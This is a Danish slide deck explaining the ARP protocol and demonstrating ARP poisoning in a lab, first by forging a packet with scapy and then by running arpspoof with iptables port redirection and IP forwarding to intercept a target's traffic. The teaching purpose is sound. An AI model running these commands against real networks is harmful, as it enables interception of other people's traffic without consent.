Slide 1
ARP (og arp poisoning)
Kresten Jacobsen

Slide 2
Baggrund: ARP - Address Resolution Protocol
ARP (og arp poisoning)
Hvem er hvem på netværket?
Oversættelse mellem IP-adresser og MAC-adreser.
Notes:
ARP request broadcast (1 -> mange)
ARP response unicast (1 -> 1)

Slide 3

Baggrund: ARP - Address Resolution Protocol
ARP (og arp poisoning)
Notes:
ARP table på Ubuntu før og efter ping til IP, som ikke var i maskinens ARP table.
(Det er denne tabel vi vil "forgifte" ved et ARP poisoning angreb.)

Slide 4

Eksempel 1 - ARP Poisoning med scapy
ARP (og arp poisoning)
Notes:
Enkelt ARP-pakke bygget og sendt
1) Start scapy
2) Byg pakke:
Ether-niveau: ARP-pakke, Type: "who-has" afsender-MAC, afsender-IP, destination-ip.
3) Send pakke

Slide 5

Eksempel 1 - ARP Poisoning med scapy
ARP (og arp poisoning)
Notes:
ARP-tabel før og efter ARP-poisoning
De to nederste linier er udtryk for hhv. den "forgiftede" entry og afsendende Kali.
Efter et stykke tid vil HWadress skifte til "(incomplet)", da Ubuntu-boksen vil spørge på ny senere, men her ikke få svar, da der blot blev sendt en enkelt pakke.

Slide 6

Eksempel 2 - ARP Poisoning med ARPSpoof
ARP (og arp poisoning)
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8880
Notes:
Forberedelser (angribende maskine):
Slå IP-forwarding til: echo "1" > /proc/sys/net/ipv4/ip_forward
Aktiver IP-forwarding: sysctl -p
Redirection port 80 til 8880: iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8880
Start ARPspoof x2 for at angribe både router og "målet" (i separate faner her):
arpspoof -i eth0 -t 192.168.65.132 192.168.65.2
arpspoof -i eth0 -t 192.168.65.2 192.168.65.132

Slide 7

Eksempel 2 - ARP Poisoning med ARPSpoof
ARP (og arp poisoning)

